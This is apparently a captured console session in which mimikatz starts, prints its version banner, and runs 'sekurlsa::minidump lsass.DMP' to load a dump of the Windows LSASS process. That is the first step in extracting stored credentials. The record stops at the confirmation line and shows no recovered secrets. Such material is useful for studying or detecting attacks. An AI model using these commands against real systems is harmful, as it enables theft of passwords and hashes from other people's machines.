 c:\Users\aaa\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'